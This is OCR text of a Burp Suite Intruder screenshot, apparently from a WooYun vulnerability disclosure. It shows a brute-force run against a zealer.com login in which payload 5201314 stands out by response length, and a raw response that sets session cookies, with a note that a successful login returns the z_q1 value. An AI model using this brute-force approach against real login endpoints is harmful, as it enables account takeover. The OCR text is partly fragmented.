 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length "code": Comment
63 5201314 200 1183 200
0 200 537 404
1 a 200 537 404
2 b 200 537 404
3 c 200 537 404
4 d 200 537 404
5 e 200 537 404
6 f 200 537 404
7 g 200 537 404
8 h 200 537 404
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 02 Jun 2016 03:03:58 GMT
成功登录返回关键z_q1值。
Content-Type: text/html; charset=UTF-8
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Set-Cookie: z_q1= js2l16134a2222; expires=Sat, 02-Jul-2016 03:03:58 GMT; Max-Age=2592000; path=/; domain=.zealer.com
Set-Cookie:
zealer=d
000%3Bi%
email%22
%3A%22type%22%3Bs%3A0%3A%22%22%3B%7D%7D; expires=Sat, 02-Jul-2016 03:03:58 GMT; Max-Age=2592000; path=/
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
Age: 0
X-Cache: MISS
Content-Length: 141
Connection: close
Accept-Ranges: none
? < + > Type a search term 0 matches
Finished
www.wooyun.org